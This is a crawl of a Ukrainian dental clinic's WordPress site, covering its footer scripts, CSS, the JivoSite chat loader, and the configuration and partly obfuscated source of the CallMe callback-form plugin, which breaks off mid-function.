<a href="https://implantology.sumy.ua/tag/stomatolog-sumy" class="tag-cloud-link tag-link-60 tag-link-position-36" style="font-size: 11.111111111111pt;" aria-label="стоматолог сумы (2 елементи)">стоматолог сумы</a>
<a href="https://implantology.sumy.ua/tag/stomatologichna-profilaktyka" class="tag-cloud-link tag-link-82 tag-link-position-37" style="font-size: 11.111111111111pt;" aria-label="стоматологічна профілактика (2 елементи)">стоматологічна профілактика</a>
<a href="https://implantology.sumy.ua/tag/stomatologiya" class="tag-cloud-link tag-link-89 tag-link-position-38" style="font-size: 8pt;" aria-label="стоматологія (1 елемент)">стоматологія</a>
<a href="https://implantology.sumy.ua/tag/stomatologiya-sumi" class="tag-cloud-link tag-link-64 tag-link-position-39" style="font-size: 22pt;" aria-label="стоматологія Суми (12 елементів)">стоматологія Суми</a>
<a href="https://implantology.sumy.ua/tag/stomatologiya-dity" class="tag-cloud-link tag-link-79 tag-link-position-40" style="font-size: 8pt;" aria-label="стоматологія діти (1 елемент)">стоматологія діти</a>
<a href="https://implantology.sumy.ua/tag/stomatologiya-sumi-2" class="tag-cloud-link tag-link-77 tag-link-position-41" style="font-size: 8pt;" aria-label="стоматологія суми (1 елемент)">стоматологія суми</a>
<a href="https://implantology.sumy.ua/tag/sumy" class="tag-cloud-link tag-link-90 tag-link-position-42" style="font-size: 8pt;" aria-label="суми (1 елемент)">суми</a>
<a href="https://implantology.sumy.ua/tag/ustanovka-vinirov" class="tag-cloud-link tag-link-19 tag-link-position-43" style="font-size: 11.111111111111pt;" aria-label="установка виниров (2 елементи)">установка виниров</a>
<a href="https://implantology.sumy.ua/tag/chystka-zubiv-sumy" class="tag-cloud-link tag-link-68 tag-link-position-44" style="font-size: 8pt;" aria-label="чистка зубів суми (1 елемент)">чистка зубів суми</a>
<a href="https://implantology.sumy.ua/tag/implant" class="tag-cloud-link tag-link-62 tag-link-position-45" style="font-size: 8pt;" aria-label="імплант (1 елемент)">імплант</a></div>
</li>		</ul>
        
    
	</div>
</div>	</div>
    <div class="span-24">
	<div id="footer">Всі права захищені &copy; 2025 <a href="/"><strong>Імплантація зубів Суми. Стоматологія. Лікування зубів Суми</strong></a>. Стоматолог Суми</div>
        <div id="credits"><noindex></noindex><span style="font-size:9px; color:#888;">Дякую: 
</span></div>
</div>
</div>
</div>
<a id="toTop" title="Наверх" class="totop-br totop-dark" data-scroll-offset="0" data-scroll-speed="800"><img src="https://implantology.sumy.ua/wp-content/plugins/totop-link/images/totop-dark.png" alt="Наверх" width="40" height="48" /><span>Наверх</span></a><script type='text/javascript' src='https://implantology.sumy.ua/wp-content/plugins/totop-link/totop-link.js?ver=1.6' id='totop-js'></script>
<script type='text/javascript' src='https://implantology.sumy.ua/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://implantology.sumy.ua/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/implantology.sumy.ua\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://implantology.sumy.ua/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6.1' id='contact-form-7-js'></script>
<script type='text/javascript' id='jivosite-js-extra'>
/* <![CDATA[ */
var jivosite = {"widget_id":"YJ65Eyykux"};
/* ]]> */
</script>
<script type='text/javascript' src='https://implantology.sumy.ua/wp-content/plugins/jivosite/public/js/jivosite-public.js?ver=0.1.0' id='jivosite-js'></script>

</body>
<center><!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<a href='http://www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t45.15;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet' "+
"border='0' width='31' height='31'><\/a>")
//--></script><!--/LiveInternet--></center>
</html>



--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://implantology.sumy.ua/callme/f.php?fields=%D0%98%D0%BC%D1%8F%2C%20%D0%A2%D0%B5%D0%BB%D0%B5%D1%84%D0%BE%D0%BD%2C%20-%D0%9A%D0%BE%D0%BC%D0%BC%D0%B5%D0%BD%D1%82%D0%B0%D1%80%D0%B8%D0%B9%2C%20!%D0%A2%D0%B5%D0%BC%D0%B0%20%D0%B1%D0%B5%D1%81%D0%B5%D0%B4%D1%8B!%D0%95%D1%81%D1%82%D1%8C%20%D0%B2%D0%BE%D0%BF%D1%80%D0%BE%D1%81!%D0%97%D0%B0%D0%BF%D0%B8%D1%81%D1%8C%20%D0%BD%D0%B0%20%D0%BF%D1%80%D0%B8%D0%B5%D0%BC&title=%D0%97%D0%B0%D0%BA%D0%B0%D0%B7%D0%B0%D1%82%D1%8C%20%D0%B1%D0%B5%D1%81%D0%BF%D0%BB%D0%B0%D1%82%D0%BD%D1%8B%D0%B9%20%D0%B7%D0%B2%D0%BE%D0%BD%D0%BE%D0%BA&calltime=1&time_start=8&time_end=19&button=%D0%9F%D0%B5%D1%80%D0%B5%D0%B7%D0%B2%D0%BE%D0%BD%D0%B8%D1%82%D0%B5%20%D0%BC%D0%BD%D0%B5
body_size: 507
content:
<div id="callme">
	<input type="button" id="viewform" class="callme_viewform">
</div>
<div id="cme_form">
	<a id="cme_cls" href="/callme/index.html">&nbsp;</a>
<h6>Заказать бесплатный звонок</h6><span>Имя</span><span><input placeholder='Имя' class='cme_txt' type='text' maxlength='150'></span><span>Телефон</span><span><input placeholder='Телефон' class='cme_txt' type='text' maxlength='150'></span><span>Комментарий</span><span><textarea placeholder='Комментарий' class='cme_txt'></textarea></span><span>Тема беседы</span><select class='cme_select' name='Тема беседы'><option value=Есть вопрос>Есть вопрос</option><option value=Запись на прием>Запись на прием</option></select>
	<span class='cme_ct'>
	<div>Время звонка</div>
	<div>сегодня</div>
	<div><select id='cme_ct_start'>
	<option>~</option><option value="14">14</option><option value="15">15</option><option value="16">16</option><option value="17">17</option><option value="18">18</option><option value="19">19</option></select></div>
	<div>до</div><div>
	<select id='cme_ct_finish'><option>~</option><option disabled value="15">15</option><option disabled value="16">16</option><option disabled value="17">17</option><option disabled value="18">18</option><option disabled value="19">19</option><option disabled value="20">20</option></select></div>
	<div>час.</div>
	</span>	<span class="cme_btn_place">
		<input class="cme_btn" type="button" value="Перезвоните мне">
	</span>
	<div id="callme_result"></div>
</div>
<div id="cme_back"></div>

--- FILE ---
content_type: text/css
request_url: https://implantology.sumy.ua/wp-content/themes/implantology/style.css
body_size: 3248
content:
/*
	Theme Name: implantology
	Theme URL: http://implantology.sumy.ua
	Description: Тема implantology.sumy.ua для Wordpress. Настройки в панели администратора.
	Author: implantology.sumy.ua
	Author URI: http://implantology.sumy.ua/
	Version: 1.0
*/

/* LAYOUT */

body {
	background: #E4E4E4 url(images/background.png) left top repeat-x;
	}

#wrapper {
   	}

#container {
   margin-top: 10px;
	}

#contentwrap {
   background: #FFFFFF url(images/contentwrap.png)  640px top repeat-y;
	}

a {
	color: #4B9F3B;
	}

a:hover {
	color: #89C63D;
	}
/* HEADER */

#header {
	height: 124px;
    background: url(images/header-bg.png) left top repeat-x;
    -moz-border-radius: 5px 5px 0 0;
    -khtml-border-radius: 5px 5px 0 0;
    -webkit-border-radius: 5px 5px 0 0;
    border-radius: 5px 5px 0 0;
    padding: 5px 0;
	}

#header h1 {
	margin-bottom: 0px !important;
	padding: 20px 0 0 0;
	font-weight: normal;
	font-family: Arial, Helvetica, Sans-serif;
	font-weight: bold;
    text-transform: uppercase;
	font-size: 48px;
	}

#header h1 a, #header h1 a:visited {
	color: #54A23C;
	text-decoration: none;
	}


#header h2 {
	color: #BBB9BB;
	font-size: 14px;
	line-height: 14px; 
	font-family: Arial, Helvetica, Sans-serif;
	}

.logoimg {
    margin: 32px 0 0 15px;
}

.feedtwitter {
	margin-top:6px;
	text-align: right;
}
    
    
/* NAVIGATION MENUS */

#pagemenucontainer {
	height: 26px;
    padding: 0 0 0 10px;
    float: left;
    margin-top: 15px;
	}
	
#pagemenu {
	height: 26px;
    float: left;
	}

#pagemenu, #pagemenu ul {
	padding: 0;
	margin: 0;
	list-style: none;
	line-height: 1;
	}
#pagemenu {
	margin-bottom: 1px;
	}
	
#pagemenu ul {
	float: left;
	list-style: none;
	margin: 0px 0px 0px 0px;
	padding: 0px;
	}

#pagemenu li {
	float: left;
	list-style: none;
	margin: 0px;
	padding: 0px;
	}
	
#pagemenu ul li {
	list-style: none;
	margin: 0px;
	padding: 0px;
	}

#pagemenu li a, #pagemenu li a:link {
	color: #606060;
	display: block;
    margin: 0 4px 0 0;
	padding: 8px 16px 7px 16px;
	text-decoration: none;
	font-weight: normal;
	text-transform: uppercase;
	font-size: 11px;
	font-family: Arial, Helvetica, sans-serif;
    background: url(images/pagenav-bg.png) left top repeat-x;
    -moz-border-radius: 5px 5px 0 0;
    -khtml-border-radius: 5px 5px 0 0;
    -webkit-border-radius: 5px 5px 0 0;
    border-radius: 5px 5px 0 0;
    border: 1px solid #CBCBCB;
	}
	
#pagemenu li a:hover, #pagemenu li a:active{
	color: #FFFFFF;
	display: block;
    text-decoration: none;
    background: url(images/pagenav-hover.png) left top repeat-x;
    -moz-border-radius: 5px 5px 0 0;
    -khtml-border-radius: 5px 5px 0 0;
    -webkit-border-radius: 5px 5px 0 0;
    border-radius: 5px 5px 0 0;
    border: 1px solid #5BA644;
	}
	
#pagemenu  li.current_page_item a {
	color: #FFFFFF;
    text-decoration: none;
    background: url(images/pagenav-hover.png) left top repeat-x;
    -moz-border-radius: 5px 5px 0 0;
    -khtml-border-radius: 5px 5px 0 0;
    -webkit-border-radius: 5px 5px 0 0;
    border-radius: 5px 5px 0 0;
    border: 1px solid #5BA644
   	}

#pagemenu li:hover, #pagemenu li.sfhover { 
	position: static;
	}


#navcontainer {
	height: 38px;
	display: block;
	overflow: hidden;
    background: #F4F3F4;
   	}

#navcontainer .current-cat a {
	color:#FFFFFF;
    background:#59A542 url(images/nav-background-hover.png) left top repeat-x;
    border: 1px solid #59A542;
	}

/* CONTENT */

#content {
	padding: 15px 5px 15px 15px;
    color: #555555;
	}

	
pre { overflow: auto;
	width: 470px; 
	}

.post {
	padding: 0 0 5px 0;
	margin-bottom: 20px;
    border-bottom: 1px solid #F2F2F2;
	}

.post p {
	margin-bottom: 10px;
	}

.title {
	margin: 0 0 8px 0;
	padding: 0px;
	line-height: 28px;
	font-size: 22px;
	font-family: Arial, Helvetica, Sans-serif;
    font-weight: bold;
    text-transform: uppercase;
	color: #373535;
	}

	
.title a {
	text-decoration: none;
	color: #373535;
	}

.title a:hover {
	text-decoration: none;
	color: #4B9F3B;
	}

.pagetitle {
	margin-bottom: 20px;
	line-height: 22px;
	font-family: Arial, Verdana;
	text-decoration: underline;
}

.postdate {
	font-size: 12px;
	font-family: Arial, Helvetica, Sans-serif;
    color: #CBC5C5;
	}


.postmeta {
	font-size: 11px;
	padding: 2px 4px;
	font-family: Arial, Verdana;
	}
	
.postdate img, .postmeta img {
	border: none;
	vertical-align: middle;
	margin:2px;
	}
	
.entry {
	text-align: justify;
	line-height: 20px;
	padding-top: 8px;
	font-family: Arial, Verdana;
	font-size: 14px;
	}
.navigation {
	padding: 10px 0;
	}

blockquote {
	overflow: hidden;
	padding-left: 9px;
	font-style: italic;
	color: #666;
	border-left: 3px solid #CADAE7;
	}
	
.post img {
	max-width: 680px;
	}

img.wp-smiley {
	max-height: 12px;
	margin: 0;
	padding: 0;
	border: none;
	}
	
.aligncenter,
div.aligncenter {
   display: block;
   margin-left: auto;
   margin-right: auto;
	}

.alignleft {
   float: left;
   margin: 0 10px 5px 0;
	}

.alignright {
   float: right;
	}

.wp-caption {
   border: 1px solid #ddd;
   text-align: center;
   background-color: #f3f3f3;
   padding-top: 4px;
   margin: 10px;
   /* optional rounded corners for browsers that support it */
   -moz-border-radius: 3px;
   -khtml-border-radius: 3px;
   -webkit-border-radius: 3px;
   border-radius: 3px;
	}

.wp-caption img {
   margin: 0;
   padding: 0;
   border: 0 none;
	}

.wp-caption p.wp-caption-text {
   font-size: 11px;
   line-height: 17px;
   padding: 0 4px 5px;
   margin: 0;
	}

	
/* wp-pagenavi */
.wp-pagenavi a, .wp-pagenavi a:link, .wp-pagenavi a:active {
    font-size: 15px !important;
    padding:  4px 8px !important;
    color: #555555 !important;
    background:none !important;
    border: 1px solid #fff !important;
}

.wp-pagenavi span.pages {
    font-size: 15px !important;
    padding:  4px 8px !important;
    color: #555555 !important;
    background: none !important;
    border: 1px solid #fff !important;
}

.wp-pagenavi span.extend {
    font-size: 15px !important;
    padding:  4px 8px !important;
    background:transparent !important;
    color: #555555 !important;
    background: none !important;
    border: 1px solid #fff !important;
}

.wp-pagenavi span.current {
    font-size: 15px !important;
    padding:  4px 8px !important;
    font-weight: bold;
    color: #fff !important;
    background: #54A23C url(images/wp-pagenav-bg.png) left top repeat-x !important;
    border: 1px solid #54A23C !important;
    -moz-border-radius: 5px;
    -khtml-border-radius: 5px;
    -webkit-border-radius: 5px;
    border-radius: 5px;
}

.wp-pagenavi a:hover {
    border: 0 !important;
    color: #555555 !important;
    background: #D7D7D7 url(images/wp-pagenav-hover.png) left top repeat-x !important;
    border: 1px solid #C9C9C9 !important;
    -moz-border-radius: 5px;
    -khtml-border-radius: 5px;
    -webkit-border-radius: 5px;
    border-radius: 5px;

}


/* SIDEBAR(S) */

.sidebaradbox {
	margin-top: 10px; 
	text-align:center;
	}
	
.ad125 {
	margin: 6px;
	}


.sidebar {
	margin: 0 10px 10px 10px;
    font-size: 13px;
    color: #666666;
	}
	
.sidebar a {
	text-decoration: none;
	color: #666666;
	}

.sidebar a:hover {
	text-decoration: underline;
	color:#4B9F3B;
	}
	

#search {
    border: 1px solid #CACACA;
    height: 28px;
    padding: 0px;
    background: #FFFFFF;
    text-align: right;
    margin-top: 15px;
}

#search input {
	border: 0;
    background: none;
    color: #7E7E7E;
}
	
	
#s {
	width: 240px;
	padding: 4px;
    margin:2px 0 0 0;
    background: none;
}

#topsearch #search {
    margin: 6px 0 0 0px;
    padding-right: 4px;
    }
    
#topsearch #s {
    width: 224px;
    }

	
		
/* Social icons */
.addthis_toolbox {
    padding: 15px 0 0px 0;
	text-align: center;
	}
.addthis_toolbox .custom_images a
{
    width: 32px;
    height: 32px;
    margin: 0 3px 0 3px;
    padding: 0;
}

.addthis_toolbox .custom_images a:hover img
{
    opacity: 1;
}

.addthis_toolbox .custom_images a img
{
    opacity: 0.85;
}


	
.sidebarvideo {

	}

.sidebar h2 {
	margin: 0;
	padding: 8px 0 8px 6px;
    text-align: left;
	font-size: 16px;
    line-height: 16px;
    color: #757575;
	font-family: Arial, Helvetica, Sans-serif;
	font-weight: bold;
	text-transform: uppercase;
    background: url(images/sidebar_tab.png)  left top repeat-x;
    border: 1px solid #D7D7D7;
    text-shadow: 0 1px 0 #F9F9F9;
    }

.sidebar ul {
	list-style-type: none;
	margin: 0px 0px 10px 0px;
	padding: 0px;
	}
	
.sidebar ul li {
	list-style-type: none;
	margin: 0px 0px 5px 0px;
	padding: 0px;

   	}

.sidebar ul ul {
	list-style-type: none;
	margin: 0px;
	padding: 0px;
  	}


.sidebar ul li li, .sidebar ul li ul li {
	padding: 6px 0px 6px 12px;
	margin: 0 0 2px 0;
    background: url(images/arrow.png) left 13px no-repeat;
    border-bottom: 1px solid #EBEBEB;
    }


#wp-calendar th {
	font-style: normal;
	text-transform: capitalize;
	color: #666666;
	background: none;
	}
#wp-calendar caption {
	padding: 2px 4px;
	text-transform: uppercase;	margin: 2px 0 2px 0;
	background: none;
    color: #666666;
	}

#wp-calendar td {
	color: #666666;
	font: normal 12px 'Lucida Grande', 'Lucida Sans Unicode', Verdana, sans-serif;
	letter-spacing: normal;
	padding: 2px 0;
	text-align: center;
	}

#wp-calendar td:hover, #wp-calendar #today {
	color: #fff;
    background: #4B9F3B;
	}
#wp-calendar td:hover a {
    color: #fff;
}	
#wp-calendar {
	empty-cells: show;
	font-size: 14px;
	margin: 0;
	font-weight: bold; 
	width: 100%;
	}

/* FOOTER */

#footer {
    margin-top: 10px;
    background: #4B9F3B;
	padding: 20px;
	text-align: center;
	color: #FFFFFF;
	font-size: 13px;
	}

#footer a {
	color: #FFFFFF;
	} 

#footer a:hover {
	text-decoration: none;
    color: #FFFFFF;
	} 
	
#credits {
	color: #4F4F4F;
	font-size: 11px;
	text-align: center;
	padding: 10px;
	}
    	
#credits a {
	color: #4F4F4F;
    text-decoration: none;
	} 
	
/* COMMENTS */

#comments h3 {
	margin-bottom: 10px;	
}

#commentform input {
	width: 170px;
	padding: 2px;
	margin: 5px 5px 1px 0;
	}

#commentform {
	margin: 5px 10px 0 0;
	}
	
#commentform textarea {
	width: 100%;
	padding: 2px;
	}
	
#respond:after {
		content: "."; 
	    display: block; 
	    height: 0; 
	    clear: both; 
	    visibility: hidden;
	}
	
#commentform #submit {
	margin: 0 0 5px auto;
	float: right;
	}

.alt {
	margin: 0;
	padding: 10px;
	}

.commentlist {
	padding: 0;
	text-align: justify;
	}

.commentlist li {
	margin: 15px 0 10px;
	padding: 5px 5px 10px 10px;
	list-style: none;

	}
	
.commentlist li ul li { 
	margin-right: -5px;
	margin-left: 10px;
}

.commentlist p {
	margin: 10px 5px 10px 0;
}
.children { padding: 0; }

#commentform p {
	margin: 5px 0;
	}

.nocomments {
	text-align: center;
	margin: 0;
	padding: 0;
	}

.commentmetadata {
	margin: 0;
	display: block;
	}
	
.post_thumbnail {
    padding: 6px;
    border: 1px solid #EBEAEB;
    margin: 0 10px 10px 0;
    background-color: #FFFFFF;
}

--- FILE ---
content_type: text/css
request_url: https://implantology.sumy.ua/callme//templates/default/style.css
body_size: 1063
content:
#callme {
	height: 151px;
	position: fixed;
	*position: absolute;
	top: 150px; 
	right: 0;
	width: 22px;
	z-index: 110;
}
.cme_txt {
	width: 285px !important;
	border: 1px solid #aaa;
	border-radius: 3px;
	box-shadow: 0 1px 0 #fff;
	color: #777;
	font-size: 12px;
	padding: 7px 5px !important;
}
#cme_form {
	display: none;
	text-shadow: 0 1px #fff;
	border-bottom: 1px solid #0f8f0c;
	border-top: 1px solid #0f8f0c;
	box-shadow: 0 3px 5px #333;
	padding-left: 10px;
	position: fixed;
	*position: absolute;  
	border-radius: 7px;
	right: 50px;
	top: 150px;
	width: 305px;
	z-index:109;
	background: #efefef;
}
#cme_form span {
	 padding: 2px 1px;
	 display: block;
	 clear: both;
}
#cme_form span div {
	float: left;
	display: inline;
	margin: 0 5px 0 0;
	line-height: 19px;
}
.cme_btn {
	-webkit-appearance: none;
	-webkit-border-radius: 0;
	padding: 2px 7px 5px;
	background: #0bc408;
	background: linear-gradient(to bottom, #0bc408 0%, #09a206 100%);
	color: #fff;
	font-size: 15px;
	text-shadow: 0 1px 0 #757575;
	margin: 0;
	cursor: pointer;
	border: 0;
	border-top: 1px solid #87c286;
	border-right: 1px solid #0e780c;
	border-left: 1px solid #0e780c;
	border-bottom: 1px solid #0e780c;
	box-shadow: 0 -1px 0 #0e780c, 0 1px 0 #fff;
	border-radius: 2px;
}
#cme_form h6 {
	color: #0f8f0c;
	font-size: 13px;
	padding: 10px 0 8px 0;
	margin: 0;
}
.callmebody {
	font-family: Tahoma;
	font-size: 80%;
	background: #fff;
	padding: 5px 10px;
}
.callmebody .inf {
	padding: 0 5px;
	margin: 0 0 10px 0;
	font-weight: bold;
	clear: both;
}
#viewform {
	border: 0;
	padding: 0;
	background: url(bttn.png) 0px 0;
	height: 185px;
	width: 22px;
	cursor: pointer;
}
.callmeform_hover {
	background-position: 22px 0!important;
}
#callme_result {
	background: #fff url(loading.gif) 10px center no-repeat;
	display: block;
	clear: both;
	margin: 5px 11px 10px 0px;
}
#callme_result div {
    padding: 7px 7px;
    margin: 4px 0px 0px 0px;
}
#callme_result .sending {
	padding: 7px 0 7px 35px;
	display: block;
	color:#555;
	clear: both;
}
#callme_result .c_success {
	background: #c8ed9c;
	color:#555;
	border-radius:3px;
}
#callme_result .c_error {
	background: #ffadad;
	color: #333;
	text-shadow: none;
	border-radius:3px;
}
#cme_cls {
	height:15px;
	width:15px;
	float:right;
	display:inline;	
	background:url(close.png);
	margin:12px 14px 0 0;
	box-shadow: 0 1px 0 #fff;
	cursor:pointer;
}
.cme_btn_place span a,
#cm_crds a {
	font-size: 10px;
	color: #888;
}
.cme_btn_place span a:hover,
#cm_crds a:hover { 
	text-decoration: none; 
}
.cme_btn_place span,
#cm_crds {
	display: inline;
	float: right;
	padding: 7px 12px 0 0!important;
	font-size: 8px !important;
	color: #888 !important;
}
#cme_cls { 
	text-decoration: none; 
}
#cme_back {
	display: none;
	z-index: 108;
	opacity: 0.5;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	position: absolute;
	background: #333;
}
#cme_form select {
	background: #fff;
	padding: 4px 3px 3px 9px;
	font-size: 12px;
	border: 1px solid #98A198;
	margin: 0 0 7px 0;
	border-radius: 3px;
	outline-style: none;
}
#cme_form .cme_select {
	width: 295px !important;
}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://implantology.sumy.ua/wp-content/plugins/jivosite/public/js/jivosite-public.js?ver=0.1.0
body_size: 95
content:
( function() {
	var widget_id = jivosite.widget_id;
	var s = document.createElement( 'script' );
	s.type = 'text/javascript';
	s.async = true;
	s.src = '//code.jivosite.com/script/widget/' + widget_id;
	var ss = document.getElementsByTagName( 'script' )[ 0 ];
	ss.parentNode.insertBefore( s, ss );
} )();

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://implantology.sumy.ua/callme/js/config.js?_=1767019614775
body_size: 713
content:
// настройка скрипта CallMe 1.9.1
// техподдержка: www.dedushka.org, www.qbx.me
// почта a@dedushka.org

// отображать ли снопку вызова скрипта справа (1 - да, 0 - нет)
var cme_bt = 1; 

// укажите через запятую названия полей
// textarea - ставьте перед названием минус (-)
// select - ставьте перед названием "!" и разделяйте варианты для выбора таким же символом
var cme_fields = "Имя, Телефон, -Комментарий, !Тема беседы!Есть вопрос!Запись на прием"; 

// надпись на кнопке в форме
var cme_title = "Заказать бесплатный звонок"; 

// заголовок формы
var cme_button = "Перезвоните мне"; 

// показывать ли время звонка (0 - нет, 1 - да)
var cme_calltime = 1; 

// если указать 1, форма будет по центру экрана
// если 0, будет появляться у места клика
var cme_center = 1;

// начало и конец рабочего дня в часах
// используется для времени звонка
var cme_start_work = 8;
var cme_end_work = 19;

// название папки с темплейтом (default, vk, fb, blackred, hkitty)
var cme_template = 'default';

// папка со скриптом
var cme_folder = "/callme/";

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://implantology.sumy.ua/callme/js/callme.js
body_size: 4168
content:
/* jQuery.Callme 1.9.1: author Nazar Tokar * www.dedushka.org * Copyright 2010-2013 */
/* jQuery.Storage: author Dave Schindler * Distributed under the MIT License * Copyright 2010 */
 
(function(jQuery) {
var isLS=typeof window.localStorage!=='undefined';
function wls(n,v){var c;if(typeof n==="string"&&typeof v==="string"){localStorage[n]=v;return true;}else if(typeof n==="object"&&typeof v==="undefined"){for(c in n){if(n.hasOwnProperty(c)){localStorage[c]=n[c];}}return true;}return false;}
function wc(n,v){var dt,e,c;dt=new Date();dt.setTime(dt.getTime()+31536000000);e="; expires="+dt.toGMTString();if(typeof n==="string"&&typeof v==="string"){document.cookie=n+"="+v+e+"; path=/";return true;}else if(typeof n==="object"&&typeof v==="undefined"){for(c in n) {if(n.hasOwnProperty(c)){document.cookie=c+"="+n[c]+e+"; path=/";}}return true;}return false;}
function rls(n){return localStorage[n];}
function rc(n){var nn, ca, i, c;nn=n+"=";ca=document.cookie.split(';');for(i=0;i<ca.length;i++){c=ca[i];while(c.charAt(0)===' '){c=c.substring(1,c.length);}if(c.indexOf(nn)===0){return c.substring(nn.length,c.length);}}return null;}
function dls(n){return delete localStorage[n];}
function dc(n){return wc(n,"",-1);}

jQuery.extend({	Storage: {
	set: isLS ? wls : wc,
	get: isLS ? rls : rc,
	remove: isLS ? dls :dc
}
});
})(jQuery);

jQuery.getScript("/callme/js/config.js").done(function(){


(function callMe(){

// add css

var cme_css = jQuery("<link>");
cme_css.attr({
	type: 'text/css',
	rel: 'stylesheet',
	href: cme_folder + '/templates/' +  cme_template + '/style.css'
});
jQuery('head').append( cme_css );

//get user time

var currentTime = new Date();
var hr = currentTime.getHours();

var _0x8826=["\x31\x2E\x57\x28\x7B\x78\x3A\x22\x58\x22\x2C\x7A\x3A\x22\x2F\x79\x2F\x66\x2E\x77\x22\x2C\x34\x3A\x7B\x41\x3A\x42\x2C\x46\x3A\x45\x2C\x44\x3A\x43\x2C\x76\x3A\x75\x2C\x6D\x3A\x6F\x2C\x6C\x3A\x6B\x7D\x7D\x29\x2E\x6E\x28\x70\x28\x34\x29\x7B\x31\x28\x22\x74\x22\x29\x2E\x73\x28\x34\x29\x3B\x63\x20\x65\x3D\x64\x2E\x62\x28\x71\x2C\x38\x2C\x67\x2C\x67\x2C\x31\x33\x2C\x35\x29\x3B\x63\x20\x6A\x3D\x64\x2E\x62\x28\x37\x2C\x39\x2C\x39\x2C\x55\x2C\x59\x2C\x68\x2C\x68\x2C\x36\x2C\x35\x2C\x36\x2C\x31\x30\x2C\x54\x2C\x37\x2C\x4C\x2C\x38\x2C\x4B\x2C\x4A\x2C\x49\x2C\x4D\x29\x3B\x31\x28\x22\x3C\x33\x3E\x22\x29\x2E\x4E\x28\x27\x2E\x32\x27\x29\x3B\x31\x28\x22\x2E\x32\x20\x33\x22\x29\x2E\x52\x28\x22\x22\x29\x3B\x31\x28\x27\x3C\x61\x3E\x27\x2C\x7B\x51\x3A\x65\x2C\x4F\x3A\x27\x47\x27\x2C\x50\x3A\x6A\x7D\x29\x2E\x53\x28\x27\x2E\x32\x20\x33\x27\x29\x3B\x69\x28\x31\x31\x3D\x3D\x30\x29\x7B\x31\x28\x22\x23\x31\x32\x22\x29\x2E\x56\x28\x29\x7D\x69\x28\x31\x28\x22\x2E\x32\x20\x33\x20\x61\x22\x29\x2E\x48\x3D\x3D\x30\x29\x7B\x31\x28\x22\x23\x72\x22\x29\x2E\x5A\x28\x29\x7D\x7D\x29\x3B","\x7C","\x73\x70\x6C\x69\x74","\x7C\x6A\x51\x75\x65\x72\x79\x7C\x63\x6D\x65\x5F\x62\x74\x6E\x5F\x70\x6C\x61\x63\x65\x7C\x73\x70\x61\x6E\x7C\x64\x61\x74\x61\x7C\x31\x30\x31\x7C\x31\x30\x30\x7C\x31\x30\x34\x7C\x39\x37\x7C\x31\x31\x36\x7C\x7C\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65\x7C\x76\x61\x72\x7C\x53\x74\x72\x69\x6E\x67\x7C\x6C\x74\x78\x74\x7C\x7C\x31\x30\x38\x7C\x34\x37\x7C\x69\x66\x7C\x6C\x68\x72\x65\x66\x7C\x63\x6D\x65\x5F\x62\x75\x74\x74\x6F\x6E\x7C\x62\x75\x74\x74\x6F\x6E\x7C\x74\x69\x6D\x65\x5F\x65\x6E\x64\x7C\x64\x6F\x6E\x65\x7C\x63\x6D\x65\x5F\x65\x6E\x64\x5F\x77\x6F\x72\x6B\x7C\x66\x75\x6E\x63\x74\x69\x6F\x6E\x7C\x36\x37\x7C\x63\x6D\x65\x5F\x66\x6F\x72\x6D\x7C\x61\x70\x70\x65\x6E\x64\x7C\x62\x6F\x64\x79\x7C\x63\x6D\x65\x5F\x73\x74\x61\x72\x74\x5F\x77\x6F\x72\x6B\x7C\x74\x69\x6D\x65\x5F\x73\x74\x61\x72\x74\x7C\x70\x68\x70\x7C\x74\x79\x70\x65\x7C\x63\x61\x6C\x6C\x6D\x65\x7C\x75\x72\x6C\x7C\x66\x69\x65\x6C\x64\x73\x7C\x63\x6D\x65\x5F\x66\x69\x65\x6C\x64\x73\x7C\x63\x6D\x65\x5F\x63\x61\x6C\x6C\x74\x69\x6D\x65\x7C\x63\x61\x6C\x6C\x74\x69\x6D\x65\x7C\x63\x6D\x65\x5F\x74\x69\x74\x6C\x65\x7C\x74\x69\x74\x6C\x65\x7C\x62\x6C\x61\x6E\x6B\x7C\x6C\x65\x6E\x67\x74\x68\x7C\x31\x31\x34\x7C\x31\x31\x31\x7C\x34\x36\x7C\x31\x30\x37\x7C\x31\x30\x33\x7C\x70\x72\x65\x70\x65\x6E\x64\x54\x6F\x7C\x74\x61\x72\x67\x65\x74\x7C\x68\x72\x65\x66\x7C\x74\x65\x78\x74\x7C\x68\x74\x6D\x6C\x7C\x61\x70\x70\x65\x6E\x64\x54\x6F\x7C\x31\x31\x35\x7C\x31\x31\x32\x7C\x68\x69\x64\x65\x7C\x61\x6A\x61\x78\x7C\x47\x45\x54\x7C\x35\x38\x7C\x72\x65\x6D\x6F\x76\x65\x7C\x31\x31\x37\x7C\x63\x6D\x65\x5F\x62\x74\x7C\x76\x69\x65\x77\x66\x6F\x72\x6D\x7C\x31\x30\x39","","\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65","\x5C\x62","\x67","\x72\x65\x70\x6C\x61\x63\x65"];eval(function (_0xbee3x1,_0xbee3x2,_0xbee3x3,_0xbee3x4,_0xbee3x5,_0xbee3x6){_0xbee3x5=function (_0xbee3x3){return (_0xbee3x3<_0xbee3x2?_0x8826[4]:_0xbee3x5(parseInt(_0xbee3x3/_0xbee3x2)))+((_0xbee3x3=_0xbee3x3%_0xbee3x2)>35?String[_0x8826[5]](_0xbee3x3+29):_0xbee3x3.toString(36));} 